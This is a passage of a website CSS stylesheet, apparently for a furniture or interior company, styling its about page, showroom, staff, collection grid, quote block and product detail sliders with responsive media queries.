    footer .footer-main .footer-info .logo {
        margin-bottom: 1rem;
        display: block;
        width: 100%;
    }

    footer .footer-main .footer-links .links ul {
        margin: 0;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-info,
    footer .footer-main .footer-links {
        width: 100%;
        padding: 0;
        margin-bottom: 1rem;
    }

    footer .footer-copyright {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 1rem;
        padding: 15px 0;
        text-align: center;
    }
}

.story-section,
.construct-section,
.desc-home-section,
.about-section,
main {
    overflow: hidden;
}

.header-secondary {
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    top: 0px;
    height: 71px;
    display: flex;
    align-items: center;
}

.header-secondary.sticky {
    background: #fff;
}

@media (max-width: 991px) {
    .header-secondary {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .header-secondary {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.wrapper-main-page {
    background: #111111;
}

.about-page .banner-about {
    text-align: center;
    position: relative;
    z-index: 2;
}

.about-primary-section {
    padding-top: 50px;
}

.about-primary-section .wrapper-main {
    margin: 0 auto;
}

@media (min-width: 1366px) {
    .about-primary-section .wrapper-main.container,
    .about-primary-section .solution-content .section-1 .wrapper-main.wrapper,
    .solution-content .section-1 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-2 .wrapper-main.wrapper,
    .solution-content .section-2 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-3 .wrapper-main.wrapper,
    .solution-content .section-3 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .procedure .wrapper-main.procedure-head,
    .procedure .about-primary-section .wrapper-main.procedure-head {
        max-width: 1246px;
    }
}

.about-primary-section .wrapper-main .part-1 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(84.9%, #111111), to(rgba(17, 17, 17, 0)));
    background: linear-gradient(180deg, #111111 84.9%, rgba(17, 17, 17, 0) 100%);
    color: #ffffff;
    position: relative;
    padding: 0 0 136px;
    margin: 0 auto;
}

.banner-about .breadcrumb-cus {
    position: static;
    z-index: 9;
    transform: unset;
}

.banner-about .heading-about {
    max-width: 1216px;
    padding: 0 15px;
    margin: 0 auto;
    position: relative;
    z-index: 9;
    /* position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 2; */
    width: 100%;
}

.banner-about .heading-about h1 {
    font-size: 125px;
    line-height: 23px;
    color: #f56d1c;
    margin-bottom: 16px;
    line-height: 125px;
}

.banner-about .heading-about h1 span {
    font-weight: bold;
    font-size: 48px;
    line-height: 48px;
    color: #ffffff;
    font-family: "Elle Futura";
    display: block;
    margin-bottom: -10px;
}

@media (min-width: 1200px) {
    .banner-about {
        height: 100vh;
    }
    .banner-about .breadcrumb-cus {
        position: absolute;
        z-index: 9;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
    }
    .banner-about > img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .banner-about .heading-about {
        position: absolute;
        bottom: 60px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 2;
    }
}

@media (max-width: 1199px) {
    .banner-about .heading-about h1 span {
        margin: 0;
    }
}

@media (max-width: 991px) {
    .banner-about {
        height: unset;
    }

    .banner-about .heading-about {
        position: static;
        transform: unset;
    }

    .banner-about .heading-about h1 span {
        font-size: 38px;
    }
}

.banner-about .heading-about p {
    font-size: 20px;
    line-height: 45px;
    margin-bottom: 0;
    color: #fff;
}

.about-primary-section .wrapper-main .part-1 .value {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.about-primary-section .wrapper-main .part-1 .value .images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 77px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 37px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item {
    position: relative;
    display: inline-block;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-1 {
    margin-bottom: 43px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-2 {
    margin-left: auto;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fffefe;
    font-size: 17px;
    width: 100%;
    padding: 0 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc span {
    margin-bottom: 5px;
    display: block;
    line-height: 23px;
    text-transform: uppercase;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .img-icon {
    height: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    text-align: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(1),
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(2) {
    margin-bottom: 57px;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
    font-size: 33px;
    line-height: 33px;
    color: #f56d1c;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
    font-size: 19px;
    line-height: 29px;
    margin: 0;
    color: #ffffff;
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
        font-size: 24px;
        line-height: 33px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
        font-size: 16px;
    }
}

@media (max-width: 1199px) {
    .about-primary-section .wrapper-main .part-1 {
        padding-bottom: 20px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
        font-size: 15px;
        bottom: 10px;
        padding: 0 15px;
    }
}

@media (max-width: 991px) {
    .banner-about .heading-about {
        margin-bottom: 30px;
    }

    .banner-about .heading-about h1 {
        margin-bottom: 20px;
        font-size: 62px;
        line-height: 62px;
    }

    .banner-about h2 span {
        font-size: 30px;
    }

    .banner-about .heading-about p {
        font-size: 17px;
        line-height: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 30px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        margin-bottom: 1rem !important;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(25% - 5px);
        flex: 0 0 calc(25% - 5px);
    }
}

@media (max-width: 767px) {
    .banner-about .heading-about {
        margin-bottom: 0;
    }

    .banner-about .heading-about p {
        font-size: 15px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        margin-right: 1rem;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 br {
        display: none;
    }

    .about-primary-section .wrapper-main .part-1 .value .images {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
        width: 100%;
        margin: 0;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item {
        margin: 0 0 1rem !important;
        width: 100% !important;
        display: block;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item img {
        -o-object-fit: cover;
        object-fit: cover;
        width: 100%;
    }
}

.about-primary-section .txt-main-desc p {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
}

.about-primary-section .txt-main-desc .txt-head {
    color: #f56d1c;
    font-size: 40px;
    line-height: 40px;
}

.about-primary-section .txt-main-desc .txt-head span {
    display: block;
    color: #ffffff;
    font-family: "SVN-Rockness";
    font-size: 60px;
    line-height: 80px;
    font-weight: normal;
}

@media (max-width: 1199px) {
    .about-primary-section .txt-main-desc p {
        font-size: 20px;
        line-height: 30px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 32px;
    }

    .about-primary-section .txt-main-desc .txt-head span {
        font-size: 46px;
    }
}

@media (max-width: 991px) {
    .about-primary-section .txt-main-desc p {
        font-size: 16px !important;
        line-height: 23px;
    }

    .about-primary-section .txt-main-desc .txt-head {
        font-size: 25px;
    }
}

@media (max-width: 767px) {
    .about-primary-section .txt-main-desc {
        text-align: center;
    }

    .about-primary-section .txt-main-desc p {
        font-size: 15px !important;
        line-height: 25px;
    }
}

.showroom-section .img-side {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 92px;
    z-index: 2;
}

@media (max-width: 1440px) {
    .showroom-section .img-side {
        right: 30px;
    }
}

@media (max-width: 1365px) {
    .showroom-section .img-side {
        right: 0;
    }
}

@media (max-width: 1199px) {
    .showroom-section .img-side {
        display: none;
    }
}

.showroom-section .showroom {
    margin-bottom: 185px;
}

.showroom-section .showroom .showroom-content {
    font-size: 24px;
    line-height: 39px;
    color: #ffffff;
    margin-top: 134px;
}

.showroom-section .showroom .showroom-content .txt-head {
    margin-bottom: 25px;
}

@media (max-width: 1199px) {
    .showroom-section .showroom {
        margin-bottom: 30px;
    }

    .showroom-section .showroom .showroom-content {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 991px) {
    .showroom-section .showroom .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .showroom-section .showroom .showroom-content {
        margin: 0;
    }
}

.produce {
    margin-bottom: 30px;
}

@media (min-width: 1200px) {
    .produce {
        margin-bottom: 164px;
    }
}

@media (min-width: 1200px) {
    .produce .txt-main-desc {
        margin-left: 11px;
    }
}

.produce .txt-main-desc .txt-head {
    margin-bottom: 31px;
}

.produce .txt-main-desc p {
    margin: 0;
}

.complete {
    position: relative;
    margin-bottom: 30px;
}

.complete .txt-main-desc .txt-head {
    margin-bottom: 28px;
    line-height: 55px;
}

.complete .txt-main-desc p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 768px) {
    .complete .txt-main-desc {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2;
        max-width: 400px;
    }
}

@media (min-width: 992px) {
    .complete .txt-main-desc {
        max-width: 475px;
    }
}

@media (min-width: 1200px) {
    .complete .txt-main-desc {
        max-width: 612px;
    }
}

@media (min-width: 1200px) {
    .complete {
        margin-bottom: 188px;
    }
}

.staff-section .txt-side {
    color: #f66a20;
    text-transform: uppercase;
    letter-spacing: 0.74em;
    font-weight: normal;
    font-size: 14px;
    line-height: 17px;
    position: absolute;
    top: 0%;
    left: 85px;
    font-family: "Bebas Neue";
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    -webkit-transform: rotate(180deg) translateY(-50%);
    transform: rotate(180deg) translateY(-50%);
}

@media (max-width: 1440px) {
    .staff-section .txt-side {
        left: 30px;
    }
}

@media (max-width: 1199px) {
    .staff-section .txt-side {
        display: none;
    }
}

.staff-section .staff {
    margin-bottom: 191px;
    max-width: 1246px;
}

.staff-section .staff .staff-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 51px;
}

.staff-section .staff .staff-content .txt-main-desc .txt-head {
    margin-bottom: 23px;
}

.staff-section .staff .staff-content .txt-main-desc p {
    font-size: 23px;
}

.staff-section .staff .staff-content .image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 52px;
    max-width: 563px;
}

.staff-section .staff .staff-content .image img {
    border-radius: 5px;
}

.staff-section .staff .image {
    text-align: right;
}

@media (max-width: 1199px) {
    .staff-section .staff {
        margin-bottom: 100px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 450px;
        margin-right: 20px;
    }

    .staff-section .staff .staff-content .image img {
        -o-object-fit: cover;
        object-fit: cover;
    }
}

@media (max-width: 991px) {
    .staff-section .staff {
        margin-bottom: 60px;
    }

    .staff-section .staff .staff-content {
        margin-bottom: 20px;
    }

    .staff-section .staff .staff-content .image {
        max-width: 45%;
    }
}

@media (max-width: 767px) {
    .staff-section .staff {
        margin-bottom: 30px;
    }

    .staff-section .staff .staff-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }

    .staff-section .staff .staff-content .image {
        max-width: 100%;
    }
}

.quality {
    position: relative;
    margin-bottom: 250px;
}

.quality img {
    border-radius: 5px;
}

.quality .qualityi-big {
    max-width: 746px;
}

.quality .qualityi-big .txt-main-desc {
    margin-bottom: 50px;
}

.quality .qualityi-big .txt-main-desc p {
    margin: 0;
}

.quality .qualityi-big .txt-main-desc .txt-head {
    margin-bottom: 26px;
}

.quality .qualityi-thumb {
    max-width: 846px;
    position: absolute;
    right: 0;
    bottom: -55px;
}

@media (min-width: 1660px) {
    .quality .qualityi-thumb {
        right: -219px;
    }
}

.quality .qualityi-thumb .desc {
    margin-bottom: 78px;
    color: #ffffff;
    max-width: 570px;
    margin-left: 78px;
}

.quality .qualityi-thumb .desc .desc-title {
    font-size: 30px;
    line-height: 30px;
    font-weight: normal;
    margin-bottom: 20px;
}

.quality .qualityi-thumb p {
    font-size: 24px;
    line-height: 39px;
    margin-bottom: 0;
}

.quality .qualityi-thumb .image img {
    width: calc(33.333% - 20px);
    height: 187px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 1366px) {
    .quality {
        margin-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .quality {
        margin-bottom: 130px;
    }
}

@media (max-width: 991px) {
    .quality {
        margin-bottom: 40px;
    }

    .quality .qualityi-big .txt-main-desc {
        margin-bottom: 20px;
    }

    .quality .qualityi-big .txt-main-desc h3 {
        margin-bottom: 8px !important;
    }

    .quality .qualityi-thumb {
        margin-top: 1rem;
        position: static;
    }

    .quality .qualityi-thumb .image img {
        height: 140px;
    }

    .quality .qualityi-thumb .desc {
        max-width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .quality .qualityi-thumb .desc .desc-title {
        font-size: 25px;
    }

    .quality .qualityi-thumb .desc p {
        font-size: 17px;
        line-height: 30px;
    }
}

@media (max-width: 767px) {
    .quality .qualityi-thumb .desc p {
        font-size: 15px;
        line-height: 25px;
    }

    .quality .qualityi-thumb .image img {
        height: 115px;
        width: calc(33.333% - 10px);
    }
}

.collection {
    margin-bottom: 92px;
}

.collection .txt-main-desc {
    text-align: center;
    max-width: 1040px;
    margin: 0 auto 70px;
}

.collection .txt-main-desc .txt-head {
    font-weight: bold;
    font-size: 35px;
    line-height: 28px;
    color: #ffffff;
    margin-bottom: 37px;
}

.collection .txt-main-desc .txt-head span {
    color: #f66a20;
    font-size: 60px;
}

.collection .collection-image {
    display: -ms-grid;
    display: grid;
    gap: 18px;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: 258px 258px;
}

.collection .collection-image a:nth-of-type(1) {
    grid-row: 1/3;
    grid-column: 1/3;
}

.collection .collection-image a:nth-of-type(2) {
    -ms-grid-row: 1;
    -ms-grid-row-span: 1;
    grid-row: 1/2;
}

.collection .collection-image a:nth-of-type(3) {
    grid-column: 4/6;
    grid-row: 1/3;
}

.collection .collection-image img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (max-width: 1679px) {
    .collection .collection-image {
        -ms-grid-columns: (1fr) [ 6];
        grid-template-columns: repeat(6, 1fr);
        -ms-grid-rows: 230px 230px;
        grid-template-rows: 230px 230px;
    }
}

@media (max-width: 1199px) {
    .collection .collection-image {
        -ms-grid-rows: 170px 170px;
        grid-template-rows: 170px 170px;
        gap: 10px;
    }
}

@media (max-width: 991px) {
    .collection .txt-main-desc {
        margin-bottom: 30px;
    }

    .collection .txt-main-desc .txt-head {
        margin-bottom: 1rem;
    }

    .collection .collection-image {
        -ms-grid-rows: 130px 130px;
        grid-template-rows: 130px 130px;
    }
}

@media (max-width: 767px) {
    .collection {
        margin-bottom: 40px;
    }

    .collection .txt-main-desc .txt-head {
        font-size: 25px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 70px;
    }

    .collection .collection-image {
        -ms-grid-rows: 110px 110px;
        grid-template-rows: 110px 110px;
    }
}

@media (max-width: 575px) {
    .collection .txt-main-desc .txt-head {
        font-size: 23px;
    }

    .collection .txt-main-desc .txt-head span {
        font-size: 50px;
    }

    .collection .collection-image {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 0 15px;
        justify-content: space-between;
    }

    .collection .collection-image a {
        width: calc(50% - 10px);
        height: 190px;
        margin-bottom: 5px;
    }
}

.quote-section {
    max-width: 1248px;
    margin: 0 auto 137px;
    background: url("../images/bg-quote.png") no-repeat;
    background-size: cover;
    background-position: center;
    color: #ffffff;
    padding: 177px 35px 59px 91px;
}

.quote-section .icon-quote {
    margin-bottom: 37px;
}

.quote-section p {
    font-size: 23px;
    line-height: 46px;
    margin-bottom: 28px;
}

@media (max-width: 991px) {
    .quote-section {
        margin-bottom: 40px;
        padding: 80px 30px 30px;
    }
}

@media (max-width: 767px) {
    .quote-section {
        padding: 30px 15px;
    }

    .quote-section p {
        font-size: 15px;
        line-height: 25px;
    }
}

.wrapper-main-page,
.wrapper-main {
    position: relative;
}

.detail-page {
    color: #fff;
}

.detail-page .detail-slider {
    position: relative;
    overflow: hidden;
}

.detail-page .detail-slider::before {
    content: "";
    position: absolute;
    top: 195px;
    right: 59px;
    background: url("../images/text-side-dtail.png") no-repeat;
    background-size: contain;
    background-position: center right;
    height: 437px;
    width: 17px;
}

.detail-page .detail-slider::after {
    content: "";
    position: absolute;
    top: 100px;
    right: -20px;
    background: url("../images/banner-img-1.png") no-repeat;
    width: 494px;
    height: 390px;
    background-position: top right;
    background-size: contain;
}

.detail-page .detail-slider .detail-slide-head {
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 17.5%;
    max-width: 645px;
    z-index: 2;
    width: 100%;
}

.detail-page .detail-slider .detail-slide-head .detail-slide-head-text {
    font-size: 120px;
    line-height: 120px;
    letter-spacing: -0.05em;
    color: #f56d1c;
}

.detail-page .detail-slider .detail-slide-head ..detail-slide-head-text span {
    color: #ffffff;
}

.detail-page .detail-slider .detail-slide-head p {
    font-size: 20px;
    line-height: 35px;
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.detail-page .detail-slider .sync1 {
    max-width: 1100px;
    margin-left: 187px;
    height: 100%;
    position: relative;
}

.detail-page .detail-slider .sync1 .item {
    position: relative;
    z-index: 2;
    height: 100vh;
}

@media (max-width: 991px) {
    .detail-page .detail-slider .sync1 .item {
        height: 80vh;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider .sync1 .item {
        height: 86vh;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 60px !important;
    }
}

.detail-page .detail-slider .sync1 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.detail-page .detail-slider .sync1::after {
    content: "Anh Doan";
    position: absolute;
    z-index: 1;
    color: rgba(255, 255, 255, 0.02);
    font-size: 165px;
    -webkit-writing-mode: tb;
    -ms-writing-mode: tb;
    writing-mode: tb;
    bottom: 16px;
    left: -29px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    font-family: "be Vietnam 100";
    font-weight: 900;
    text-transform: uppercase;
}

.detail-page .detail-slider .sync2 {
    max-width: 606px;
    position: absolute;
    bottom: 110px;
    right: 0;
    z-index: 3;
}

.link-tabs-up {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-evenly;
    margin: 0 auto 68px;
}

.link-tabs-up li a {
    font-size: 25px;
    line-height: 38px;
    color: #6f6f6f;
    padding: 2px 20px 7px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    border: 1px solid rgb(111 111 111 / 60%);
    border-radius: 35px;
}

.link-tabs-up li {
    text-align: center;
}

.link-tabs-up li.active a {
    color: #fff;
    border: 1px solid #f75f1d;
    background: #f75f1d;
}

@media (max-width: 991px) {
    .link-tabs-up li a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .link-tabs-up {
        margin-bottom: 20px;
        width: 100%;
    }

    .link-tabs-up li a {
        padding: 6px 15px 10px;
        font-size: 14px;
        line-height: 18px;
        margin-bottom: 8px;
    }
}

.sync1.owl-theme .owl-nav {
    position: absolute;
    bottom: 0;
    right: -135px;
    margin: 0;
    display: flex;
    align-items: center;
}

.sync1.owl-theme .owl-nav [class*="owl-"] {
    border: 1px solid #f75f1d;
    height: 37px;
    width: 37px;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f75f1d;
    outline: 0;
}

.sync1.owl-theme .owl-nav [class*="owl-"].disabled {
    border: 1px solid #fff;
    background: transparent;
    opacity: 1;
}

.detail-page .detail-slider .sync2 .owl-dots {
    margin: 0;
    position: absolute;
    left: 46px;
    bottom: -56px;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot {
    border: unset;
    background: transparent;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot:focus {
    outline: 0;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span {
    height: 2px;
    width: 26px;
    background: #bdbdbd;
    margin: 0 5px;
    padding: 0;
    border-radius: unset;
    -webkit-transform: 0.2s all;
    transform: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot span:hover {
    background: #bdbdbd;
}

.detail-page .detail-slider .sync2 .owl-dots .owl-dot.active span {
    height: 4px;
    background-color: #f56d1c;
}

.detail-page .detail-slider .sync2 .owl-item .item {
    position: relative;
    border: 2px solid transparent;
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
}

.detail-page .detail-slider .sync2 .owl-item .item::after {
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.55);
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item {
    border: 2px solid #f56d1c;
    border-radius: 5px;
}

.detail-page .detail-slider .sync2 .owl-item.active.synced .item::after {
    display: none;
}

.detail-page .detail-slider .sync2 .item {
    position: relative;
    padding-bottom: 155px;
    border-radius: 3px;
    overflow: hidden;
}

.detail-page .detail-slider .sync2 .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px;
}

@media (min-width: 1680px) {
    .detail-page .detail-slider {
    }
}

@media (max-width: 1679px) {
    .detail-page .detail-slider {
    }

    .detail-page .detail-slider::before {
        height: 400px;
        top: 100px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 130px;
        max-width: 900px;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 530px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 170px;
    }
}

@media (max-width: 1366px) {
    .detail-page .detail-slider::before {
        height: 377px;
    }

    .detail-page .detail-slider::after {
        width: 30%;
        height: 300px;
    }

    .detail-page .detail-slider .detail-slide-head {
        right: 10%;
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 100px;
        line-height: 100px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 20px;
    }

    .detail-page .detail-slider .sync1 {
        margin-left: 82.5px;
        max-width: 750px;
    }

    .detail-page .detail-slider .sync1 .item {
        width: 100%;
        position: relative;
    }

    .detail-page .detail-slider .sync1 .item img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .detail-page .detail-slider .sync1::after {
        font-size: 115px;
    }

    .detail-page .detail-slider .sync2 {
        max-width: 525px;
        bottom: 46px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -30px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 150px;
    }
}

@media (max-width: 1199px) {
    .detail-page .detail-slider::before {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        top: 45%;
        left: 50%;
        right: unset;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .detail-page .detail-slider .detail-slide-head ..detail-slide-head-text {
        font-size: 70px;
        line-height: 70px;
    }

    .detail-page .detail-slider .detail-slide-head p {
        font-size: 18px;
        line-height: 25px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 600px;
        margin-left: 30px;
    }

    .detail-page .detail-slider .sync1::after {
        display: none;
    }
}

@media (max-width: 991px) {
    .detail-page .detail-slider {
        max-width: 100%;
        margin: 0 auto;
    }

    .detail-page .detail-slider::after {
        display: none;
    }

    .detail-page .detail-slider .detail-slide-head {
        text-align: center;
        padding: 0 20px;
    }

    .detail-page .detail-slider .sync1 {
        max-width: 100%;
        margin: 0;
    }

    .detail-page .detail-slider .sync2 {
        bottom: 30px;
        max-width: 380px;
    }

    .detail-page .detail-slider .sync2 .item {
        padding-bottom: 100px;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        bottom: -20px;
    }
}

@media (max-width: 767px) {
    .detail-page .detail-slider {
        padding: 0;
        max-width: 100%;
    }

    .detail-page .detail-slider .sync2 .owl-dots {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}

.detail-information {
    margin-top: 68px;
    color: #ffffff;
    position: relative;
    z-index: 2;
}

.detail-information .container,
.detail-information .solution-content .section-1 .wrapper,
.solution-content .section-1 .detail-information .wrapper,
.detail-information .solution-content .section-2 .wrapper,
.solution-content .section-2 .detail-information .wrapper,
.detail-information .solution-content .section-3 .wrapper,
.solution-content .section-3 .detail-information .wrapper,
.detail-information .procedure .procedure-head,
.procedure .detail-information .procedure-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.detail-information .left {
    max-width: 816px;
}

.detail-information .left h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 45px;
    color: #f66a20;
    text-transform: uppercase;
    margin-bottom: 35px;
    margin-top: 0;
}

.detail-information .left h1 span {
    font-size: 60px;
    line-height: 80px;
    color: #fff;
    display: block;
    text-transform: initial;
}

.detail-information .left p {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 17px;
}

.detail-information .right {
    max-width: 279px;
    margin-left: 122px;
    margin-top: 55px;
    width: 100%;
    margin-right: -16px;
}

.detail-information .right .right-item {
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
}

.detail-information .right .right-item:nth-of-type(4) {
    border-bottom: none;
}

.detail-information .right .right-item span {
    font-size: 15px;
    line-height: 30px;
    display: block;
    color: #b3b3b3;
}

.detail-information .right .socials {
    margin-top: 26px;
}

.detail-information .right .socials p {
    font-size: 15px;
    line-height: 30px;
    color: #b5b5b5;
    margin-bottom: 10px;
}

.detail-information .right .socials .icon a:last-child img {
    margin-right: 0;
}

.detail-information .right .socials .icon a img {
    margin-right: 20px;
}

@media (min-width: 1366px) {
    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
    .solution-content .section-1 .detail-information .wrapper,
    .detail-information .solution-content .section-2 .wrapper,
    .solution-content .section-2 .detail-information .wrapper,
    .detail-information .solution-content .section-3 .wrapper,
    .solution-content .section-3 .detail-information .wrapper,
    .detail-information .procedure .procedure-head,
    .procedure .detail-information .procedure-head {
        max-width: 1231px;
    }
}

@media (max-width: 1365px) {
    .detail-information .right {
        margin-right: 0;
        margin-left: 80px;
    }
}

@media (max-width: 1199px) {
    .detail-information {
        margin-top: 20px;
    }

    .detail-information .right {
        margin-left: 50px;
    }
}

@media (max-width: 991px) {
    .detail-information .left h1 {
        font-size: 25px;
        margin-bottom: 1rem;
    }

    .detail-information .left p {
        font-size: 16px;
        line-height: 25px;
    }

    .detail-information .right {
        margin-top: 30px;
        margin-left: 20px;
    }

    .detail-information .right .right-item {
        font-size: 16px;
        margin-bottom: 6px;
        padding-bottom: 6px;
    }

    .detail-information .right .right-item span {
        font-size: 13px;
        line-height: 16px;
    }
}

@media (max-width: 575px) {
    .detail-information {
        margin-bottom: 30px;
    }

    .detail-information .container,
    .detail-information .solution-content .section-1 .wrapper,
